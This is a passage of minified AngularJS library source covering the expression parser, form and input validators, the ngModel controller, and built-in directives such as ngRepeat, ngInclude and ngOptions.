[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.filterChain()),!this.expect(";"))return 1===a.length?a[0]:function(c,d){for(var e,f=0,g=a.length;f<g;f++)e=a[f](c,d);return e}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},filter:function(a){var c=this.$filter(this.consume().text),d,e;if(this.peek(":"))for(d=[],e=[];this.expect(":");)d.push(this.expression());var f=[a].concat(d||[]);return C(function(f,h){var k=a(f,h);if(e){e[0]=
k;for(k=d.length;k--;)e[k+1]=d[k](f,h);return c.apply(u,e)}return c(k)},{constant:!c.$stateful&&f.every(ec),inputs:!c.$stateful&&f})},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary(),c,d;return(d=this.expect("="))?(a.assign||this.throwError("implies assignment but ["+this.text.substring(0,d.index)+"] can not be assigned to",d),c=this.ternary(),C(function(d,f){return a.assign(d,c(d,f),f)},{inputs:[a,c]})):a},ternary:function(){var a=this.logicalOR(),c;if(this.expect("?")&&
(c=this.assignment(),this.consume(":"))){var d=this.assignment();return C(function(e,f){return a(e,f)?c(e,f):d(e,f)},{constant:a.constant&&c.constant&&d.constant})}return a},logicalOR:function(){for(var a=this.logicalAND(),c;c=this.expect("||");)a=this.binaryFn(a,c.text,this.logicalAND(),!0);return a},logicalAND:function(){var a=this.equality(),c;if(c=this.expect("&&"))a=this.binaryFn(a,c.text,this.logicalAND(),!0);return a},equality:function(){var a=this.relational(),c;if(c=this.expect("==","!=",
"===","!=="))a=this.binaryFn(a,c.text,this.equality());return a},relational:function(){var a=this.additive(),c;if(c=this.expect("<",">","<=",">="))a=this.binaryFn(a,c.text,this.relational());return a},additive:function(){for(var a=this.multiplicative(),c;c=this.expect("+","-");)a=this.binaryFn(a,c.text,this.multiplicative());return a},multiplicative:function(){for(var a=this.unary(),c;c=this.expect("*","/","%");)a=this.binaryFn(a,c.text,this.unary());return a},unary:function(){var a;return this.expect("+")?
this.primary():(a=this.expect("-"))?this.binaryFn(fb.ZERO,a.text,this.unary()):(a=this.expect("!"))?this.unaryFn(a.text,this.unary()):this.primary()},fieldAccess:function(a){var c=this.text,d=this.consume().text,e=bd(d,this.options,c);return C(function(c,d,h){return e(h||a(c,d))},{assign:function(e,g,h){(h=a(e,h))||a.assign(e,h={});return Oa(h,d,g,c)}})},objectIndex:function(a){var c=this.text,d=this.expression();this.consume("]");return C(function(e,f){var g=a(e,f),h=d(e,f);ra(h,c);return g?sa(g[h],
c):u},{assign:function(e,f,g){var h=ra(d(e,g),c);(g=sa(a(e,g),c))||a.assign(e,g={});return g[h]=f}})},functionCall:function(a,c){var d=[];if(")"!==this.peekToken().text){do d.push(this.expression());while(this.expect(","))}this.consume(")");var e=this.text,f=d.length?[]:null;return function(g,h){var k=c?c(g,h):g,l=a(g,h,k)||x;if(f)for(var m=d.length;m--;)f[m]=sa(d[m](g,h),e);sa(k,e);if(l){if(l.constructor===l)throw la("isecfn",e);if(l===Pf||l===Qf||l===Rf)throw la("isecff",e);}k=l.apply?l.apply(k,
f):l(f[0],f[1],f[2],f[3],f[4]);return sa(k,e)}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return C(function(c,d){for(var e=[],f=0,g=a.length;f<g;f++)e.push(a[f](c,d));return e},{literal:!0,constant:a.every(ec),inputs:a})},object:function(){var a=[],c=[];if("}"!==this.peekToken().text){do{if(this.peek("}"))break;var d=this.consume();d.constant?a.push(d.value):d.identifier?a.push(d.text):
this.throwError("invalid key",d);this.consume(":");c.push(this.expression())}while(this.expect(","))}this.consume("}");return C(function(d,f){for(var g={},h=0,k=c.length;h<k;h++)g[a[h]]=c[h](d,f);return g},{literal:!0,constant:c.every(ec),inputs:c})}};var xf=ia(),wf=ia(),yf=Object.prototype.valueOf,Ba=z("$sce"),ma={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},ka=z("$compile"),Y=V.createElement("a"),fd=Aa(U.location.href);Bc.$inject=["$provide"];gd.$inject=["$locale"];id.$inject=
["$locale"];var ld=".",Hf={yyyy:Z("FullYear",4),yy:Z("FullYear",2,0,!0),y:Z("FullYear",1),MMMM:Db("Month"),MMM:Db("Month",!0),MM:Z("Month",2,1),M:Z("Month",1,1),dd:Z("Date",2),d:Z("Date",1),HH:Z("Hours",2),H:Z("Hours",1),hh:Z("Hours",2,-12),h:Z("Hours",1,-12),mm:Z("Minutes",2),m:Z("Minutes",1),ss:Z("Seconds",2),s:Z("Seconds",1),sss:Z("Milliseconds",3),EEEE:Db("Day"),EEE:Db("Day",!0),a:function(a,c){return 12>a.getHours()?c.AMPMS[0]:c.AMPMS[1]},Z:function(a){a=-1*a.getTimezoneOffset();return a=(0<=
a?"+":"")+(Cb(Math[0<a?"floor":"ceil"](a/60),2)+Cb(Math.abs(a%60),2))},ww:nd(2),w:nd(1)},Gf=/((?:[^yMdHhmsaZEw']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|w+))(.*)/,Ff=/^\-?\d+$/;hd.$inject=["$locale"];var Df=ca(R),Ef=ca(rb);jd.$inject=["$parse"];var Qd=ca({restrict:"E",compile:function(a,c){if(!c.href&&!c.xlinkHref&&!c.name)return function(a,c){var f="[object SVGAnimatedString]"===Ja.call(c.prop("href"))?"xlink:href":"href";c.on("click",function(a){c.attr(f)||a.preventDefault()})}}}),sb=
{};r(yb,function(a,c){if("multiple"!=a){var d=wa("ng-"+c);sb[d]=function(){return{restrict:"A",priority:100,link:function(a,f,g){a.$watch(g[d],function(a){g.$set(c,!!a)})}}}}});r(Lc,function(a,c){sb[c]=function(){return{priority:100,link:function(a,e,f){if("ngPattern"===c&&"/"==f.ngPattern.charAt(0)&&(e=f.ngPattern.match(Jf))){f.$set("ngPattern",new RegExp(e[1],e[2]));return}a.$watch(f[c],function(a){f.$set(c,a)})}}}});r(["src","srcset","href"],function(a){var c=wa("ng-"+a);sb[c]=function(){return{priority:99,
link:function(d,e,f){var g=a,h=a;"href"===a&&"[object SVGAnimatedString]"===Ja.call(e.prop("href"))&&(h="xlinkHref",f.$attr[h]="xlink:href",g=null);f.$observe(c,function(c){c?(f.$set(h,c),Ha&&g&&e.prop(g,f[h])):"href"===a&&f.$set(h,null)})}}}});var Eb={$addControl:x,$$renameControl:function(a,c){a.$name=c},$removeControl:x,$setValidity:x,$setDirty:x,$setPristine:x,$setSubmitted:x};od.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var vd=function(a){return["$timeout",function(c){return{name:"form",
restrict:a?"EAC":"E",controller:od,compile:function(a){a.addClass(Qa).addClass(ib);return{pre:function(a,d,g,h){if(!("action"in g)){var k=function(c){a.$apply(function(){h.$commitViewValue();h.$setSubmitted()});c.preventDefault()};d[0].addEventListener("submit",k,!1);d.on("$destroy",function(){c(function(){d[0].removeEventListener("submit",k,!1)},0,!1)})}var l=h.$$parentForm,m=h.$name;m&&(Oa(a,m,h,m),g.$observe(g.name?"name":"ngForm",function(c){m!==c&&(Oa(a,m,u,m),m=c,Oa(a,m,h,m),l.$$renameControl(h,
m))}));d.on("$destroy",function(){l.$removeControl(h);m&&Oa(a,m,u,m);C(h,Eb)})}}}}}]},Rd=vd(),de=vd(!0),If=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Tf=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,Uf=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vf=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))\s*$/,wd=/^(\d{4})-(\d{2})-(\d{2})$/,xd=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,
jc=/^(\d{4})-W(\d\d)$/,yd=/^(\d{4})-(\d\d)$/,zd=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Wf=/(\s+|^)default(\s+|$)/,Hb=new z("ngModel"),Ad={text:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e)},date:hb("date",wd,Gb(wd,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":hb("datetimelocal",xd,Gb(xd,"yyyy MM dd HH mm ss sss".split(" ")),"yyyy-MM-ddTHH:mm:ss.sss"),time:hb("time",zd,Gb(zd,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:hb("week",jc,function(a,c){if(fa(a))return a;if(I(a)){jc.lastIndex=0;var d=
jc.exec(a);if(d){var e=+d[1],f=+d[2],g=d=0,h=0,k=0,l=md(e),f=7*(f-1);c&&(d=c.getHours(),g=c.getMinutes(),h=c.getSeconds(),k=c.getMilliseconds());return new Date(e,0,l.getDate()+f,d,g,h,k)}}return NaN},"yyyy-Www"),month:hb("month",yd,Gb(yd,["yyyy","MM"]),"yyyy-MM"),number:function(a,c,d,e,f,g){qd(a,c,d,e);gb(a,c,d,e,f,g);e.$$parserName="number";e.$parsers.push(function(a){return e.$isEmpty(a)?null:Vf.test(a)?parseFloat(a):u});e.$formatters.push(function(a){if(!e.$isEmpty(a)){if(!X(a))throw Hb("numfmt",
a);a=a.toString()}return a});if(d.min||d.ngMin){var h;e.$validators.min=function(a){return e.$isEmpty(a)||G(h)||a>=h};d.$observe("min",function(a){y(a)&&!X(a)&&(a=parseFloat(a,10));h=X(a)&&!isNaN(a)?a:u;e.$validate()})}if(d.max||d.ngMax){var k;e.$validators.max=function(a){return e.$isEmpty(a)||G(k)||a<=k};d.$observe("max",function(a){y(a)&&!X(a)&&(a=parseFloat(a,10));k=X(a)&&!isNaN(a)?a:u;e.$validate()})}},url:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e);e.$$parserName="url";e.$validators.url=function(a,
c){var d=a||c;return e.$isEmpty(d)||Tf.test(d)}},email:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e);e.$$parserName="email";e.$validators.email=function(a,c){var d=a||c;return e.$isEmpty(d)||Uf.test(d)}},radio:function(a,c,d,e){G(d.name)&&c.attr("name",++kb);c.on("click",function(a){c[0].checked&&e.$setViewValue(d.value,a&&a.type)});e.$render=function(){c[0].checked=d.value==e.$viewValue};d.$observe("value",e.$render)},checkbox:function(a,c,d,e,f,g,h,k){var l=rd(k,a,"ngTrueValue",d.ngTrueValue,!0),
m=rd(k,a,"ngFalseValue",d.ngFalseValue,!1);c.on("click",function(a){e.$setViewValue(c[0].checked,a&&a.type)});e.$render=function(){c[0].checked=e.$viewValue};e.$isEmpty=function(a){return!1===a};e.$formatters.push(function(a){return pa(a,l)});e.$parsers.push(function(a){return a?l:m})},hidden:x,button:x,submit:x,reset:x,file:x},vc=["$browser","$sniffer","$filter","$parse",function(a,c,d,e){return{restrict:"E",require:["?ngModel"],link:{pre:function(f,g,h,k){k[0]&&(Ad[R(h.type)]||Ad.text)(f,g,h,k[0],
c,a,d,e)}}}}],ib="ng-valid",sd="ng-invalid",Qa="ng-pristine",Fb="ng-dirty",ud="ng-pending",Xf=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(a,c,d,e,f,g,h,k,l,m){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=u;this.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=
!1;this.$error={};this.$$success={};this.$pending=u;this.$name=m(d.name||"",!1)(a);var p=f(d.ngModel),s=p.assign,t=p,q=s,N=null,n=this;this.$$setOptions=function(a){if((n.$options=a)&&a.getterSetter){var c=f(d.ngModel+"()"),g=f(d.ngModel+"($$$p)");t=function(a){var d=p(a);F(d)&&(d=c(a));return d};q=function(a,c){F(p(a))?g(a,{$$$p:n.$modelValue}):s(a,n.$modelValue)}}else if(!p.assign)throw Hb("nonassign",d.ngModel,va(e));};this.$render=x;this.$isEmpty=function(a){return G(a)||""===a||null===a||a!==
a};var v=e.inheritedData("$formController")||Eb,w=0;pd({ctrl:this,$element:e,set:function(a,c){a[c]=!0},unset:function(a,c){delete a[c]},parentForm:v,$animate:g});this.$setPristine=function(){n.$dirty=!1;n.$pristine=!0;g.removeClass(e,Fb);g.addClass(e,Qa)};this.$setDirty=function(){n.$dirty=!0;n.$pristine=!1;g.removeClass(e,Qa);g.addClass(e,Fb);v.$setDirty()};this.$setUntouched=function(){n.$touched=!1;n.$untouched=!0;g.setClass(e,"ng-untouched","ng-touched")};this.$setTouched=function(){n.$touched=
!0;n.$untouched=!1;g.setClass(e,"ng-touched","ng-untouched")};this.$rollbackViewValue=function(){h.cancel(N);n.$viewValue=n.$$lastCommittedViewValue;n.$render()};this.$validate=function(){if(!X(n.$modelValue)||!isNaN(n.$modelValue)){var a=n.$$rawModelValue,c=n.$valid,d=n.$modelValue,e=n.$options&&n.$options.allowInvalid;n.$$runValidators(n.$error[n.$$parserName||"parse"]?!1:u,a,n.$$lastCommittedViewValue,function(f){e||c===f||(n.$modelValue=f?a:u,n.$modelValue!==d&&n.$$writeModelToScope())})}};this.$$runValidators=
function(a,c,d,e){function f(){var a=!0;r(n.$validators,function(e,f){var g=e(c,d);a=a&&g;h(f,g)});return a?!0:(r(n.$asyncValidators,function(a,c){h(c,null)}),!1)}function g(){var a=[],e=!0;r(n.$asyncValidators,function(f,g){var k=f(c,d);if(!k||!F(k.then))throw Hb("$asyncValidators",k);h(g,u);a.push(k.then(function(){h(g,!0)},function(a){e=!1;h(g,!1)}))});a.length?l.all(a).then(function(){k(e)},x):k(!0)}function h(a,c){m===w&&n.$setValidity(a,c)}function k(a){m===w&&e(a)}w++;var m=w;(function(a){var c=
n.$$parserName||"parse";if(a===u)h(c,null);else if(h(c,a),!a)return r(n.$validators,function(a,c){h(c,null)}),r(n.$asyncValidators,function(a,c){h(c,null)}),!1;return!0})(a)?f()?g():k(!1):k(!1)};this.$commitViewValue=function(){var a=n.$viewValue;h.cancel(N);if(n.$$lastCommittedViewValue!==a||""===a&&n.$$hasNativeValidators)n.$$lastCommittedViewValue=a,n.$pristine&&this.$setDirty(),this.$$parseAndValidate()};this.$$parseAndValidate=function(){var c=n.$$lastCommittedViewValue,d=c,e=G(d)?u:!0;if(e)for(var f=
0;f<n.$parsers.length;f++)if(d=n.$parsers[f](d),G(d)){e=!1;break}X(n.$modelValue)&&isNaN(n.$modelValue)&&(n.$modelValue=t(a));var g=n.$modelValue,h=n.$options&&n.$options.allowInvalid;n.$$rawModelValue=d;h&&(n.$modelValue=d,n.$modelValue!==g&&n.$$writeModelToScope());n.$$runValidators(e,d,c,function(a){h||(n.$modelValue=a?d:u,n.$modelValue!==g&&n.$$writeModelToScope())})};this.$$writeModelToScope=function(){q(a,n.$modelValue);r(n.$viewChangeListeners,function(a){try{a()}catch(d){c(d)}})};this.$setViewValue=
function(a,c){n.$viewValue=a;n.$options&&!n.$options.updateOnDefault||n.$$debounceViewValueCommit(c)};this.$$debounceViewValueCommit=function(c){var d=0,e=n.$options;e&&y(e.debounce)&&(e=e.debounce,X(e)?d=e:X(e[c])?d=e[c]:X(e["default"])&&(d=e["default"]));h.cancel(N);d?N=h(function(){n.$commitViewValue()},d):k.$$phase?n.$commitViewValue():a.$apply(function(){n.$commitViewValue()})};a.$watch(function(){var c=t(a);if(c!==n.$modelValue){n.$modelValue=n.$$rawModelValue=c;for(var d=n.$formatters,e=d.length,
f=c;e--;)f=d[e](f);n.$viewValue!==f&&(n.$viewValue=n.$$lastCommittedViewValue=f,n.$render(),n.$$runValidators(u,c,f,x))}return c})}],se=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Xf,priority:1,compile:function(c){c.addClass(Qa).addClass("ng-untouched").addClass(ib);return{pre:function(a,c,f,g){var h=g[0],k=g[1]||Eb;h.$$setOptions(g[2]&&g[2].$options);k.$addControl(h);f.$observe("name",function(a){h.$name!==a&&k.$$renameControl(h,a)});a.$on("$destroy",
function(){k.$removeControl(h)})},post:function(c,e,f,g){var h=g[0];if(h.$options&&h.$options.updateOn)e.on(h.$options.updateOn,function(a){h.$$debounceViewValueCommit(a&&a.type)});e.on("blur",function(e){h.$touched||(a.$$phase?c.$evalAsync(h.$setTouched):c.$apply(h.$setTouched))})}}}}}],ue=ca({restrict:"A",require:"ngModel",link:function(a,c,d,e){e.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),xc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){e&&(d.required=
!0,e.$validators.required=function(a,c){return!d.required||!e.$isEmpty(c)},d.$observe("required",function(){e.$validate()}))}}},wc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f,g=d.ngPattern||d.pattern;d.$observe("pattern",function(a){I(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw z("ngPattern")("noregexp",g,a,va(c));f=a||u;e.$validate()});e.$validators.pattern=function(a){return e.$isEmpty(a)||G(f)||f.test(a)}}}}},zc=function(){return{restrict:"A",
require:"?ngModel",link:function(a,c,d,e){if(e){var f=-1;d.$observe("maxlength",function(a){a=$(a);f=isNaN(a)?-1:a;e.$validate()});e.$validators.maxlength=function(a,c){return 0>f||e.$isEmpty(a)||c.length<=f}}}}},yc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f=0;d.$observe("minlength",function(a){f=$(a)||0;e.$validate()});e.$validators.minlength=function(a,c){return e.$isEmpty(c)||c.length>=f}}}}},te=function(){return{restrict:"A",priority:100,require:"ngModel",
link:function(a,c,d,e){var f=c.attr(d.$attr.ngList)||", ",g="false"!==d.ngTrim,h=g?P(f):f;e.$parsers.push(function(a){if(!G(a)){var c=[];a&&r(a.split(h),function(a){a&&c.push(g?P(a):a)});return c}});e.$formatters.push(function(a){return D(a)?a.join(f):u});e.$isEmpty=function(a){return!a||!a.length}}}},Yf=/^(true|false|\d+)$/,ve=function(){return{restrict:"A",priority:100,compile:function(a,c){return Yf.test(c.ngValue)?function(a,c,f){f.$set("value",a.$eval(f.ngValue))}:function(a,c,f){a.$watch(f.ngValue,
function(a){f.$set("value",a)})}}}},we=function(){return{restrict:"A",controller:["$scope","$attrs",function(a,c){var d=this;this.$options=a.$eval(c.ngModelOptions);this.$options.updateOn!==u?(this.$options.updateOnDefault=!1,this.$options.updateOn=P(this.$options.updateOn.replace(Wf,function(){d.$options.updateOnDefault=!0;return" "}))):this.$options.updateOnDefault=!0}]}},Wd=["$compile",function(a){return{restrict:"AC",compile:function(c){a.$$addBindingClass(c);return function(c,e,f){a.$$addBindingInfo(e,
f.ngBind);e=e[0];c.$watch(f.ngBind,function(a){e.textContent=a===u?"":a})}}}}],Yd=["$interpolate","$compile",function(a,c){return{compile:function(d){c.$$addBindingClass(d);return function(d,f,g){d=a(f.attr(g.$attr.ngBindTemplate));c.$$addBindingInfo(f,d.expressions);f=f[0];g.$observe("ngBindTemplate",function(a){f.textContent=a===u?"":a})}}}}],Xd=["$sce","$parse","$compile",function(a,c,d){return{restrict:"A",compile:function(e,f){var g=c(f.ngBindHtml),h=c(f.ngBindHtml,function(a){return(a||"").toString()});
d.$$addBindingClass(e);return function(c,e,f){d.$$addBindingInfo(e,f.ngBindHtml);c.$watch(h,function(){e.html(a.getTrustedHtml(g(c))||"")})}}}}],Zd=ic("",!0),ae=ic("Odd",0),$d=ic("Even",1),be=Ia({compile:function(a,c){c.$set("ngCloak",u);a.removeClass("ng-cloak")}}),ce=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Ac={},Zf={blur:!0,focus:!0};r("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),
function(a){var c=wa("ng-"+a);Ac[c]=["$parse","$rootScope",function(d,e){return{restrict:"A",compile:function(f,g){var h=d(g[c],null,!0);return function(c,d){d.on(a,function(d){var f=function(){h(c,{$event:d})};Zf[a]&&e.$$phase?c.$evalAsync(f):c.$apply(f)})}}}}]});var fe=["$animate",function(a){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(c,d,e,f,g){var h,k,l;c.$watch(e.ngIf,function(c){c?k||g(function(c,f){k=f;c[c.length++]=V.createComment(" end ngIf: "+
e.ngIf+" ");h={clone:c};a.enter(c,d.parent(),d)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=qb(h.clone),a.leave(l).then(function(){l=null}),h=null))})}}}],ge=["$templateRequest","$anchorScroll","$animate","$sce",function(a,c,d,e){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:ha.noop,compile:function(f,g){var h=g.ngInclude||g.src,k=g.onload||"",l=g.autoscroll;return function(f,g,s,r,q){var u=0,n,v,w,O=function(){v&&(v.remove(),v=null);n&&(n.$destroy(),
n=null);w&&(d.leave(w).then(function(){v=null}),v=w,w=null)};f.$watch(e.parseAsResourceUrl(h),function(e){var h=function(){!y(l)||l&&!f.$eval(l)||c()},s=++u;e?(a(e,!0).then(function(a){if(s===u){var c=f.$new();r.template=a;a=q(c,function(a){O();d.enter(a,null,g).then(h)});n=c;w=a;n.$emit("$includeContentLoaded",e);f.$eval(k)}},function(){s===u&&(O(),f.$emit("$includeContentError",e))}),f.$emit("$includeContentRequested",e)):(O(),r.template=null)})}}}}],xe=["$compile",function(a){return{restrict:"ECA",
priority:-400,require:"ngInclude",link:function(c,d,e,f){/SVG/.test(d[0].toString())?(d.empty(),a(Dc(f.template,V).childNodes)(c,function(a){d.append(a)},{futureParentElement:d})):(d.html(f.template),a(d.contents())(c))}}}],he=Ia({priority:450,compile:function(){return{pre:function(a,c,d){a.$eval(d.ngInit)}}}}),ie=Ia({terminal:!0,priority:1E3}),je=["$locale","$interpolate",function(a,c){var d=/{}/g,e=/^when(Minus)?(.+)$/;return{restrict:"EA",link:function(f,g,h){function k(a){g.text(a||"")}var l=
h.count,m=h.$attr.when&&g.attr(h.$attr.when),p=h.offset||0,s=f.$eval(m)||{},t={},m=c.startSymbol(),q=c.endSymbol(),u=m+l+"-"+p+q,n=ha.noop,v;r(h,function(a,c){var d=e.exec(c);d&&(d=(d[1]?"-":"")+R(d[2]),s[d]=g.attr(h.$attr[c]))});r(s,function(a,e){t[e]=c(a.replace(d,u))});f.$watch(l,function(c){c=parseFloat(c);var d=isNaN(c);d||c in s||(c=a.pluralCat(c-p));c===v||d&&isNaN(v)||(n(),n=f.$watch(t[c],k),v=c)})}}}],ke=["$parse","$animate",function(a,c){var d=z("ngRepeat"),e=function(a,c,d,e,l,m,p){a[d]=
e;l&&(a[l]=m);a.$index=c;a.$first=0===c;a.$last=c===p-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(c&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=V.createComment(" end ngRepeat: "+h+" "),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!l)throw d("iexp",h);var m=l[1],p=l[2],s=l[3],t=l[4],l=m.match(/^(?:([\$\w]+)|\(([\$\w]+)\s*,\s*([\$\w]+)\))$/);
if(!l)throw d("iidexp",m);var q=l[3]||l[1],y=l[2];if(s&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(s)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent)$/.test(s)))throw d("badident",s);var n,v,w,z,E={$id:Ma};t?n=a(t):(w=function(a,c){return Ma(c)},z=function(a){return a});return function(a,f,g,l,m){n&&(v=function(c,d,e){y&&(E[y]=c);E[q]=d;E.$index=e;return n(a,E)});var t=ia();a.$watchCollection(p,function(g){var l,n,p=f[0],B,E=ia(),C,x,G,T,D,F,I;s&&(a[s]=g);if(Ra(g))D=g,n=v||
w;else{n=v||z;D=[];for(I in g)g.hasOwnProperty(I)&&"$"!=I.charAt(0)&&D.push(I);D.sort()}C=D.length;I=Array(C);for(l=0;l<C;l++)if(x=g===D?l:D[l],G=g[x],T=n(x,G,l),t[T])F=t[T],delete t[T],E[T]=F,I[l]=F;else{if(E[T])throw r(I,function(a){a&&a.scope&&(t[a.id]=a)}),d("dupes",h,T,G);I[l]={id:T,scope:u,clone:u};E[T]=!0}for(B in t){F=t[B];T=qb(F.clone);c.leave(T);if(T[0].parentNode)for(l=0,n=T.length;l<n;l++)T[l].$$NG_REMOVED=!0;F.scope.$destroy()}for(l=0;l<C;l++)if(x=g===D?l:D[l],G=g[x],F=I[l],F.scope){B=
p;do B=B.nextSibling;while(B&&B.$$NG_REMOVED);F.clone[0]!=B&&c.move(qb(F.clone),null,A(p));p=F.clone[F.clone.length-1];e(F.scope,l,q,G,y,x,C)}else m(function(a,d){F.scope=d;var f=k.cloneNode(!1);a[a.length++]=f;c.enter(a,null,A(p));p=f;F.clone=a;E[F.id]=F;e(F.scope,l,q,G,y,x,C)});t=E})}}}}],le=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(c,d,e){c.$watch(e.ngShow,function(c){a[c?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],ee=["$animate",
function(a){return{restrict:"A",multiElement:!0,link:function(c,d,e){c.$watch(e.ngHide,function(c){a[c?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],me=Ia(function(a,c,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&r(d,function(a,d){c.css(d,"")});a&&c.css(a)},!0)}),ne=["$animate",function(a){return{restrict:"EA",require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(c,d,e,f){var g=[],h=[],k=[],l=[],m=function(a,c){return function(){a.splice(c,
1)}};c.$watch(e.ngSwitch||e.on,function(c){var d,e;d=0;for(e=k.length;d<e;++d)a.cancel(k[d]);d=k.length=0;for(e=l.length;d<e;++d){var q=qb(h[d].clone);l[d].$destroy();(k[d]=a.leave(q)).then(m(k,d))}h.length=0;l.length=0;(g=f.cases["!"+c]||f.cases["?"])&&r(g,function(c){c.transclude(function(d,e){l.push(e);var f=c.element;d[d.length++]=V.createComment(" end ngSwitchWhen: ");h.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],oe=Ia({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,
link:function(a,c,d,e,f){e.cases["!"+d.ngSwitchWhen]=e.cases["!"+d.ngSwitchWhen]||[];e.cases["!"+d.ngSwitchWhen].push({transclude:f,element:c})}}),pe=Ia({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,c,d,e,f){e.cases["?"]=e.cases["?"]||[];e.cases["?"].push({transclude:f,element:c})}}),re=Ia({restrict:"EAC",link:function(a,c,d,e,f){if(!f)throw z("ngTransclude")("orphan",va(c));f(function(a){c.empty();c.append(a)})}}),Sd=["$templateCache",function(a){return{restrict:"E",
terminal:!0,compile:function(c,d){"text/ng-template"==d.type&&a.put(d.id,c[0].text)}}}],$f=z("ngOptions"),qe=ca({restrict:"A",terminal:!0}),Td=["$compile","$parse",function(a,c){var d=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,e={$setViewValue:x};return{restrict:"E",require:["select","?ngModel"],controller:["$element","$scope","$attrs",function(a,
c,d){var k=this,l={},m=e,p;k.databound=d.ngModel;k.init=function(a,c,d){m=a;p=d};k.addOption=function(c,d){La(c,'"option value"');l[c]=!0;m.$viewValue==c&&(a.val(c),p.parent()&&p.remove());d&&d[0].hasAttribute("selected")&&(d[0].selected=!0)};k.removeOption=function(a){this.hasOption(a)&&(delete l[a],m.$viewValue==a&&this.renderUnknownOption(a))};k.renderUnknownOption=function(c){c="? "+Ma(c)+" ?";p.val(c);a.prepend(p);a.val(c);p.prop("selected",!0)};k.hasOption=function(a){return l.hasOwnProperty(a)};
c.$on("$destroy",function(){k.renderUnknownOption=x})}],link:function(e,g,h,k){function l(a,c,d,e){d.$render=function(){var a=d.$viewValue;e.hasOption(a)?(E.parent()&&E.remove(),c.val(a),""===a&&n.prop("selected",!0)):G(a)&&n?c.val(""):e.renderUnknownOption(a)};c.on("change",function(){a.$apply(function(){E.parent()&&E.remove();d.$setViewValue(c.val())})})}function m(a,c,d){var e;d.$render=function(){var a=new cb(d.$viewValue);r(c.find("option"),function(c){c.selected=y(a.get(c.value))})};a.$watch(function(){pa(e,
d.$viewValue)||(e=ua(d.$viewValue),d.$render())});c.on("change",function(){a.$apply(function(){var a=[];r(c.find("option"),function(c){c.selected&&a.push(c.value)});d.$setViewValue(a)})})}function p(e,f,g){function h(a,c,d){U[x]=d;G&&(U[G]=c);return a(e,U)}function k(a){var c;if(t)if(K&&D(a)){c=new cb([]);for(var d=0;d<a.length;d++)c.put(h(K,null,a[d]),!0)}else c=new cb(a);else K&&(a=h(K,null,a));return function(d,e){var f;f=K?K:C?C:H;return t?y(c.remove(h(f,d,e))):a===h(f,d,e)}}function l(){v||(e.$$postDigest(n),
